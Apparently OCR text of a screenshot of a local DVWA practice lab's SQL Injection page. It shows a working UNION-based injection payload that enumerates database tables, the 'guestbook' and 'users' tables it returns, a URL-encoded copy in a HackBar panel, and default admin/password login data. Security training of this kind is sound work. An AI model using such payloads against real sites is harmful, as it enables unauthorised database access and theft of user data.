 DVWA
Vulnerability: SQL Injection
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
User ID:
Submit
ID: 1' and 0=1 union select 1,binary(table_name) from information_schema.tables w
First name: 1
Surname: guestbook
ID: 1' and 0=1 union select 1,binary(table_name) from information_schema.tables w
First name: 1
Surname: users
More Information
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other ©微信公众号: 江南小虫虫 HackBar v2
Load URL
Split URL
Execute
ADD "/"
http://localhost/DVWA-master/vulnerabilities/sqli/
?id=1'%20and%200%3d1%20union%20select%201%2cbinary(table_name)%20from%20information_schema.tables%20where%20table_schema%3d'dvwa'%3b%23
&Submit=Submit#
Post data Referer User Agent Cookies Clear All
username=admin&password=password&Login=Login&
user_token=486918ea5878354363a0d97b99e97b5a